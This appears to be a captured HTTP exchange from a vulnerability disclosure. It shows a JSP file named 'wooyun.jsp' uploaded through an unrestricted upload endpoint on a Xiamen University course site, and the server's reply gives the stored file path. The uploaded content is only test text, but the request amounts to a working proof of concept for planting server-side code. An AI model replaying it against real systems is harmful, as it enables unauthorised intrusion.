 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://course.xmu.edu.cn/meol/popups/jpkrecord/receive.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://course.xmu.edu.cn/meol/popups/jpkrecord/upload_file.jsp?columnId=7262
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7de1fc3b1c0c26
Accept-Encoding: gzip, deflate
Host: course.xmu.edu.cn
Content-Length: 422
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=532CF2EB7F85752D88D6E783D6FCF982; helpperm=95
-----------------------------7de1fc3b1c0c26
Content-Disposition: form-data; name="rd"
columnId=7262
-----------------------------7de1fc3b1c0c26
Content-Disposition: form-data; name="fileid"; filename="wooyun.jsp"
Content-Type: application/octet-stream
wooyun test
-----------------------------7de1fc3b1c0c26
Content-Disposition: form-data; name="addFile"
?? ??
-----------------------------7de1fc3b1c0c26--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
<script type = "text/javascript" >
window.opener.document.form1.hyperlink.value = '/meol/data/jpk/0/wooyun.jsp';
window.opener.document.form1.hyperlink.readOnly = true;
// alert("上传成功！");
window.close();
</script >
Find... (press Ctrl+Enter to highlight all) View in Notepad